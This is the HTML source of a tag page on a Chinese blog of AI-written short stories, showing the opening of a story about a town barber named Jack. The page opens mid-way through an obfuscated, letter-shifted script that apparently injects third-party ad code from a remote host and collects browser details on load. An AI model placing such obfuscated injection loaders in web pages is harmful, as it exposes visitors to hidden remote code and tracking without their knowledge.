",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:`paogyqzf\\n`}).reduce((t,n)=>(x.defineProperty(t,n[0],{get:()=>typeof n[1]!="string"?n[1]:n[1].split("").map(t=>{let n=t.charCodeAt(0);return n>=65&&n<=90?e.fromCharCode((n-65+26-12)%26+65):n>=97&&n<=122?e.fromCharCode((n-97+26-12)%26+97):t}).join("")}),t),{}),window,F,h)})})()</script><script src=//koozouroliky.net/tag.min.js data-zone=8426750 data-cfasync=false async onerror=_yaxdd() onload=_cboyevh()></script><meta property="og:url" content="https://storywith.in/tags/%E7%90%86%E5%8F%91%E5%B8%88/"><meta property="og:site_name" content="每天一个脑洞故事……"><meta property="og:title" content="理发师"><meta property="og:description" content="每天记录一个AI创作的小故事"><meta property="og:locale" content="en"><meta property="og:type" content="website"><meta property="og:image" content="https://storywith.in/story_twitter_card.png"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://storywith.in/story_twitter_card.png"><meta name=twitter:title content="理发师"><meta name=twitter:description content="每天记录一个AI创作的小故事"></head><body class=list id=top><script>localStorage.getItem("pref-theme")==="dark"&&document.body.classList.add("dark")</script><header class=header><nav class=nav><div class=logo><a href=https://storywith.in/ accesskey=h title="Home (Alt + H)">Home</a><div class=logo-switches><button id=theme-toggle accesskey=t title="(Alt + T)"><svg id="moon" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/></svg><svg id="sun" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg></button></div></div><ul id=menu><li><a href=https://storywith.in/index.xml title=RSS><span>RSS</span></a></li><li><a href=https://storywith.in/categories/ title=分类><span>分类</span></a></li><li><a href=https://storywith.in/search/ title="搜索 (Alt + /)" accesskey=/><span>搜索</span></a></li><li><a href=https://storywith.in/tags/ title=标签><span>标签</span></a></li><li><a href=https://xiaowenz.com title=我是谁><span>我是谁</span>&nbsp;<svg fill="none" shape-rendering="geometricPrecision" stroke="currentcolor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5" viewBox="0 0 24 24" height="12" width="12"><path d="M18 13v6a2 2 0 01-2 2H5a2 2 0 01-2-2V8a2 2 0 012-2h6"/><path d="M15 3h6v6"/><path d="M10 14 21 3"/></svg></a></li></ul></nav></header><main class=main><header class=page-header><div class=breadcrumbs><a href=https://storywith.in/>Home</a>&nbsp;»&nbsp;<a href=https://storywith.in/tags/>Tags</a></div><h1>理发师
<a href=/tags/%E7%90%86%E5%8F%91%E5%B8%88/index.xml title=RSS aria-label=RSS><svg viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" height="23"><path d="M4 11a9 9 0 019 9"/><path d="M4 4a16 16 0 0116 16"/><circle cx="5" cy="19" r="1"/></svg></a></h1></header><article class="post-entry tag-entry"><header class=entry-header><h2 class=entry-hint-parent>理发师。</h2></header><div class=entry-content><p>杰克是镇上有名的理发师,他的店面小巧玲珑,位于主街边。杰克继承了他父亲的手艺,一直专注于剪裁各种头型。他的客户遍布全镇,杰克一直乐此不疲地将自己的技艺传承下去。
...</p></div><footer class=entry-footer><span title='2023-10-14 07:00:00 +0800 +0800'>October 14, 2023</span>&nbsp;·&nbsp;2 min&nbsp;·&nbsp;702 words&nbsp;·&nbsp;Me</footer><a class=entry-link aria-label="post link to 理发师。" href=https://storywith.in/posts/2023/10/%E7%90%86%E5%8F%91%E5%B8%88/></a></article></main><footer class=footer><span>&copy; 2024 <a href=https://storywith.in/>每天一个脑洞故事……</a></span> ·
<span>Powered by
<a href=https://gohugo.io/ rel="noopener noreferrer" target=_blank>Hugo</a> &
        <a href=https://github.com/adityatelange/hugo-PaperMod/ rel=noopener target=_blank>PaperMod</a></span></footer><a href=#top aria-label="go to top" title="Go to Top (Alt + G)" class=top-link id=top-link accesskey=g><svg viewBox="0 0 12 6" fill="currentcolor"><path d="M12 6H0l6-6z"/></svg>
</a><script>let menu=document.getElementById("menu");menu&&(menu.scrollLeft=localStorage.getItem("menu-scroll-position"),menu.onscroll=function(){localStorage.setItem("menu-scroll-position",menu.scrollLeft)}),document.querySelectorAll('a[href^="#"]').forEach(e=>{e.addEventListener("click",function(e){e.preventDefault();var t=this.getAttribute("href").substr(1);window.matchMedia("(prefers-reduced-motion: reduce)").matches?document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView():document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView({behavior:"smooth"}),t==="top"?history.replaceState(null,null," "):history.pushState(null,null,`#${t}`)})})</script><script>var mybutton=document.getElementById("top-link");window.onscroll=function(){document.body.scrollTop>800||document.documentElement.scrollTop>800?(mybutton.style.visibility="visible",mybutton.style.opacity="1"):(mybutton.style.visibility="hidden",mybutton.style.opacity="0")}</script><script>document.getElementById("theme-toggle").addEventListener("click",()=>{document.body.className.includes("dark")?(document.body.classList.remove("dark"),localStorage.setItem("pref-theme","light")):(document.body.classList.add("dark"),localStorage.setItem("pref-theme","dark"))})</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "f5fd15e201bd41f0840d9fee392171ac"}'></script><!-- Cloudflare Pages Analytics --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ab2e6ac4d2be48a9a1392dd03cda5408","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>